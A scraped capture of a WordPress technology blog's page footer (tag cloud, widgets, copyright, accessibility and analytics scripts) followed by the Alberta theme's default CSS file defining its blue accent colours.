<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3566878980892pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.025477707006pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12.993630573248pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.866242038217pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1783439490446pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1592356687898pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4458598726115pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.707006369427pt;" aria-label="program (100 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6050955414013pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.006369426752pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.923566878981pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3566878980892pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3566878980892pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (841 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.050955414013pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.191082802548pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.019108280255pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6242038216561pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1783439490446pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3
body_size: 3441
content:
/*
theme-default.css
*/


/*--------------------------------------------------
=>> Common - Begining Css
--------------------------------------------------*/

blockquote {
	border-left: 3px solid #13aff0;
}
.wp-block-pullquote blockquote {
	border-left: 0;
    border-top: 3px solid #13aff0;
}
button,
input[type="button"],
input[type="submit"] {
	background-color: #13aff0;
}
.btn-default { 
	background: #13aff0; 
}
td a {
	color: #13aff0;
}


/*--------------------------------------------------
=>> Navbar
--------------------------------------------------*/

.navbar.navbar-header-wrap .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap .nav .menu-item .btn-border:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:focus {
    background: #13aff0;
    border: 2px solid #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:focus {
    color: #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border {
    border: 2px solid #13aff0;
}
.navbar .nav .menu-item:hover .nav-link,
.navbar .nav .menu-item.active .nav-link,
.navbar .nav .menu-item .nav-link:focus {
   color: #13aff0;
}
.navbar .nav .dropdown-item:focus, 
.navbar .nav .dropdown-item:hover {
    color: #13aff0;
}

.navbar.navbar-header-wrap.classic-header .navbar-toggler:hover, 
.navbar.navbar-header-wrap.classic-header .navbar-toggler:focus {
	outline: 2px dotted #13aff0;
} 

@media (min-width: 992px) {
	.navbar .nav .dropdown-menu { 
		border-bottom: 3px solid #13aff0 !important; 
	}
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header .nav .menu-item.active .nav-link {
		background-color: #13aff0;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:before {
		background: #13aff0;
	}
}
@media (max-width: 992px) {
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover, 
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
		color: #13aff0 !important;
	}
}
@media (max-width: 500px) {
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover,
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
		color: #13aff0;
	}
}

/*Multilevel Dropdown Active Colors*/
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:hover, 
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:focus {
   color: #13aff0 !important;
}
.navbar .nav .dropdown-menu .menu-item.active .dropdown-item {
    color: #13aff0 !important;
}
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu .menu-item.active .dropdown-item {
    color: #13aff0 !important;
}

/*Add Menu*/
.navbar .nav .menu-item .nav-link.add-menu {
    border: 2px solid #13aff0;
}
.navbar .nav .menu-item .nav-link.add-menu:hover, 
.navbar .nav .menu-item .nav-link.add-menu:focus {
	background-color: #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu {
    border: 2px solid #13aff0;
}
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:focus {
    background: #13aff0;
    color: #13aff0;
    border: 2px solid #13aff0;
}


/*--------------------------------------------------
=>> Slider Next/Prev Button Styles
--------------------------------------------------*/

.owl-carousel .owl-prev:hover, .owl-carousel .owl-prev:focus, 
.owl-carousel .owl-next:hover, .owl-carousel .owl-next:focus, 
.theme-sponsors .owl-carousel .owl-prev:hover, 
.theme-sponsors .owl-carousel .owl-next:hover {
    background-color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Combined Classes
--------------------------------------------------*/

.theme-bg-default { background-color: #13aff0 !important; }
.text-default { color: #13aff0 !important; }

.entry-header .entry-title a:hover, 
.entry-header .entry-title a:focus { 
	color: #13aff0 !important; 
}

/*--------------------------------------------------
=>> WooCommerce Menubar Cart Info  
--------------------------------------------------*/

.woo-cart-block > a .cart-total {
	background: #13aff0;
}

/*--------------------------------------------------
=>> Theme Main Slider
--------------------------------------------------*/

.theme-caption-bg { 
	border-left: 3px solid #13aff0;
}

.divider-sm-center {
    border-top: 6px solid #13aff0;
}


/*--------------------------------------------------
=>> Theme Page Header Area
--------------------------------------------------*/

.theme-page-header-area .overlay {
    background-color: rgb(204, 0, 0, 1);
}

/*--------------------------------------------------
=>> Theme Section Title & Subtitle
--------------------------------------------------*/

.theme-separator-line-horrizontal-full {
	background-color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Service Area
--------------------------------------------------*/

.theme-services .service-content-thumbnail a { color: #13aff0; }
.theme-services .service-content-thumbnail i.fa { 
	background: #13aff0;
}
.theme-services .service-content:hover .service-content-thumbnail i.fa { 
	background: #13aff0;
    box-shadow: 0px 0px 0px 1px #13aff0;
}
.theme-services .service-title a:hover, 
.theme-services .service-title a:focus { 
	color: #13aff0;
}
.service-links a { 
    border: 1px solid #13aff0;
}
.theme-services .service-content:hover .service-links a, 
.theme-services .service-content:focus .service-links a { 
	background: #13aff0;
    border: 1px solid #13aff0;
}
.theme-services .service-content-thumbnail-two, .theme-services .service-content-thumbnail-two a {
    color: #13aff0;
}


/*--------------------------------------------------
=>> Theme Project Area
--------------------------------------------------*/

.theme-project .theme-project-content:hover { 
	background-color: #13aff0; 
}
.theme-project .theme-project-content:hover .content-area:before {
    border-color: transparent transparent #13aff0 transparent;
}
.theme-project .theme-project-content .click-view a:hover, 
.theme-project .theme-project-content .click-view a:hover {
	background-color: #13aff0;
}


/*--------------------------------------------------
=>> Theme Testimonial Area
--------------------------------------------------*/

.theme-testimonial-block { 
	border-top: 3px solid #13aff0;
}
.theme-testimonial-block::after {
    color: #13aff0;
}
.testimonial-content.vrsn-two::before {
    color: #13aff0;
}

/*--------------------------------------------------
=>> Contact Page Area
--------------------------------------------------*/

.theme-contact-widget i.fa { 
	color: #13aff0;	
}

/*--------------------------------------------------
=>> 404 Error Page Area
--------------------------------------------------*/

.theme-error-page .error-title b, 
.theme-error-page .error-title i { 
	color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Blog Sidebar 
--------------------------------------------------*/

.entry-content a { 
	color: #13aff0;  
}

/*--------------------------------------------------
=>> Theme Blog Meta Info
--------------------------------------------------*/

.entry-meta a:hover, 
.entry-meta a:focus { 
	color: #13aff0 !important; 
}
.entry-meta .cat-links a { 
	color: #13aff0; 
}
.entry-meta .tag-links a:hover, 
.entry-meta .tag-links a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.more-link {
	border: 2px solid #13aff0;
}
.more-link:hover, .more-link:focus {
	border: 2px solid #13aff0;
    background: #13aff0;
	color: #fff !important;
}

.pagination a:hover, 
.pagination a.active, 
.page-links a:hover, 
.post-nav-links a:hover, 
.post-nav-links .post-page-numbers.current { 
	background-color: #13aff0; 
	border: 1px solid #13aff0; 
}
.pagination .nav-links .page-numbers.current {
	background-color: #13aff0; 
	border: 1px solid #13aff0; 
}
.comment-date a, .comment-detail p > a { color: #13aff0; }
.comment-date a { color: #13aff0; }
.pull-left-comment img { 
	border: 3px solid #13aff0; 
}
.reply a {
    border: 2px solid #13aff0;
}
.reply a:hover, .reply a:focus { 
	border: 2px solid #13aff0;
	background-color: #13aff0;
}
.logged-in-as a {
	color: #13aff0;
}
.logged-in-color a {
	color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Widgets Area
--------------------------------------------------*/

.widget a:hover, 
.widget a:focus { 
	color: #13aff0; 
}
.sidebar .widget .widget-title {
    border-top: 3px solid #13aff0;
}
.widget button[type="submit"],
.btn-success{
    background-color: #13aff0;
	border-color: #13aff0;
}
.widget .tagcloud a:hover, 
.widget .tagcloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
address i { 
	color: #13aff0;
}
.textwidget a {
    color: #13aff0;
}
.footer-sidebar .textwidget a {
	color: #13aff0 !important;
}
.footer-sidebar .textwidget > address > a:hover, 
.footer-sidebar .textwidget > address > a:focus { 
	color: #13aff0 !important;
}
/*wp-block-search*/
.wp-block-search .wp-block-search__button {
    background: #13aff0;
    border: 1px solid #13aff0;
}
/*rsswidget title color*/
.widget_rss ul li .rsswidget {
	color: #13aff0;
}
/*Recent Comment list style color*/
.widget_recent_comments .recentcomments {
	color: #13aff0;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption-text a { color: #13aff0; }


/*--------------------------------------------------
=>> Site Footer Area
--------------------------------------------------*/

.site-footer {
	border-top: 3px solid #13aff0;
	border-bottom: 3px solid #13aff0;
}
.footer-sidebar .widget a:hover, 
.footer-sidebar .widget a:focus { 
	color: #13aff0; 
}

/*--------------------------------------------------
=>> Theme Site Info Area
--------------------------------------------------*/

.site-info a:hover, .site-info a:focus { color: #13aff0; }

/*--------------------------------------------------
=>> Sidebar Widget Style Css According to WordPress 5.8
--------------------------------------------------*/

.sidebar .widget .wp-block-group h1, 
.sidebar .widget .wp-block-group h2, 
.sidebar .widget .wp-block-group h3, 
.sidebar .widget .wp-block-group h4, 
.sidebar .widget .wp-block-group h5, 
.sidebar .widget .wp-block-group h6, 
.sidebar .widget .wp-block-search .wp-block-search__label { 
	border-top: 3px solid #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #13aff0;
}
.sidebar .widget .wp-block-group .logged-in a,
.sidebar .widget .wp-block-group .logged-out a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group pre.wp-block-verse a {
    color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-code a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .is-nowrap a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .is-vertical a {
	color: #13aff0;
}
.sidebar .widget.widget_block .wp-block-group p a {
	color: #13aff0;
}
.theme-blog .post .entry-content .wp-block-file .wp-block-file__button {
    background-color: #13aff0;
}
.comment-form .form-control:focus,
.comment-form .form-control:hover {
	box-shadow: 0 0 0 0.063rem rgb(19 175 240 / 50%) !important;
	border-color: transparent;
    background-clip: unset;
}
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-author:hover,
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-link:hover {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-quote cite a {
	color: #13aff0;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a:hover {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:hover,
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:focus {
	background: #13aff0;
    border: 2px solid #13aff0;
	color: #fff;
}
.theme-blog .post .entry-content ul.wp-block-page-list li.wp-block-navigation-item a:hover {
	color: #13aff0;
}

/*------------------------------------------------------------
=>> Footer Sidebar Widget Style Css According to WordPress 5.8
------------------------------------------------------------*/

.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .logged-in a,
.footer-sidebar .widget .wp-block-group .logged-out a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group pre.wp-block-verse a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .is-nowrap a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .is-vertical a {
	color: #13aff0;
}
.footer-sidebar .widget.widget_block .wp-block-group p a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-calendar tbody a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-quote cite a {
    color: #13aff0;
}

/*--------------------------------------------------
=>> Page Scroll Up/Down Area
--------------------------------------------------*/

.page-scroll-up a, 
.page-scroll-up a:hover,
.page-scroll-up a:active {
	background: #13aff0;
}


/*--------------------------------------------------
=>> Shop Products 
--------------------------------------------------*/

/*Product Buttons*/	
.woocommerce ul.products li.product .button.add_to_cart_button:hover, 
.woocommerce ul.products li.product .button.product_type_grouped:hover, 
.woocommerce ul.products li.product .button.product_type_simple:hover, 
.woocommerce ul.products li.product .button.product_type_external:hover, 
.woocommerce ul.products li.product .button.product_type_variable:hover {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}
.woocommerce ul.products li.product a.added_to_cart {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}
.woocommerce ul.products li.product a.added_to_cart:hover {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}

/*Product Single View*/

.woocommerce div.product form.cart .button:hover, 
.woocommerce div.product form.cart .button:hover {
	background: #13aff0;
}
.woocommerce table.shop_table td.product-name, 
.woocommerce table.shop_table td.product-name a {
	color: #13aff0;	
}
.product_meta .posted_in a:hover, 
.product_meta .tagged_as a:hover {
	color: #13aff0;
}
.woocommerce #review_form #respond .form-submit input:hover {
    background: #13aff0;
}

/*Product Cart View*/
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button {
    background-color: #13aff0;
}
/*Product Cart Table*/
.woocommerce table.shop_table td.product-name a:hover, 
.woocommerce table.shop_table td.product-subtotal .woocommerce-Price-amount {
	color: #13aff0;	
}
.woocommerce-cart table.cart td.actions .coupon button.button:hover {
	background: #13aff0;
    color: #fff;	
}
.woocommerce-cart table.cart td.actions button.button {
	background: #13aff0;
    color: #fff;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, 
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit, 
.woocommerce button.button.woocommerce-Button {
	background-color: #13aff0;
}

.checkout_coupon.woocommerce-form-coupon .form-row button.button:hover {
	background-color: #13aff0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    background-color: #13aff0;
}

/*WooCommerce Widgets*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #13aff0;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    background-color: #13aff0;
}

/*WooCommerce Pagination*/
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
	background-color: #13aff0;
    border: 1px solid #13aff0;
    color: #fff;
}
